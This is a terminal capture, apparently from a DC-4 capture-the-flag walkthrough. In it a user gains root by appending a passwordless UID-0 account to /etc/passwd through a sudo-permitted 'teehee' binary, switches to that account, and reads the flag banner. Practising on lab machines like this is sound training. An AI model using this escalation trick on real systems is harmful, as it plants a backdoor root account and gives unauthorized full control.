 charles@dc-4:~$ echo "root1::0:0:root:/root:/bin/bash" | sudo teehee -a /etc/passwd
root1::0:0:root:/root:/bin/bash
charles@dc-4:~$ su root1
root@dc-4:/home/charles# cd
root@dc-4:~# ls
flag.txt
root@dc-4:~# cat flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-4:~#